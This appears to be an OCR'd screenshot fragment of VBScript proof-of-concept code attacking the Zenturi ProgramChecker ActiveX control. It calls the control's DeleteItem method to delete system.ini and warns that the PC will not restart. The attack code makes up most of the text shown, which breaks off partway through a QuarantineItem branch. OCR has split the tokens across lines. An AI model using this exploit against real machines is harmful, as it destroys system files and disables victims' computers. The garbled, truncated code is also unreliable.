
"Author will be not be 
responsible for any damage."
&
 vbCrLf 
&
vbCrLf 
&
 _

"THIS EXPLOIT WILL DELETE 
THE system.ini FILE SO BE SURE TO MAKE 
A COPY"
&
 _

" OF IT BEFORE RUN THIS 
EXPLOIT OR YOUR PC WILL NOT RESTART!"
&
VBcRlF 
&
"ARE YOU"
&
 _

" SURE YOU REALLY WANT TO 
RUN THIS EXPLOIT?"
,
4
)
=
vbYes
)
 Then

if
 Pucca
.
value 
=
"DeleteItem"
 Then

      test
.
DeleteItem 
"c:\windows\system_.ini"
,
"c:\windows\system_.ini"
      MyMsg 
=
MsgBox
(
"Check now the 
file system.ini"
&
 vbCrLf 
&
"It's 
deleted."
,
64
,
"Zenturi ProgramChecker 
ActiveX"
)
     ElseIf Pucca
.
value 
=
"QuarantineItem"
 Then
